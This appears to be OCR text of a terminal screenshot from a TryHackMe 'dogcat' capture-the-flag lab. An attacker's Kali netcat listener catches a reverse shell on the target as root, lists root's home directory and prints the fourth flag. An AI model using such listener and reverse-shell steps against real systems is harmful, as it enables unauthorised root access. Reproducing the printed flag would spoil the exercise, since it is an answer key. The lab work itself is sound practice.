 root@kali: /home/kali/Downloads × root@kali: /home/kali × root@kali: /home/kali ×
┌──(root㉿kali)-[/home/kali]
└─# rlwrap nc -lvnp 2323
listening on [any] 2323 ...
connect to [10.11.69.113] from (UNKNOWN) [10.10.45.42] 54410
bash: cannot set terminal process group (12940): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# ls -al
ls -al
total 40
drwx------ 6 root root 4096 Apr 8 2020 .
drwxr-xr-x 24 root root 4096 Apr 8 2020 ..
lrwxrwxrwx 1 root root 9 Mar 10 2020 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Apr 8 2020 .cache
drwxr-xr-x 5 root root 4096 Mar 10 2020 container
-rw-r--r-- 1 root root 80 Mar 10 2020 flag4.txt
drwx------ 3 root root 4096 Apr 8 2020 .gnupg
drwxr-xr-x 3 root root 4096 Apr 8 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Mar 10 2020 .selected_editor
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
root@dogcat:~#
Response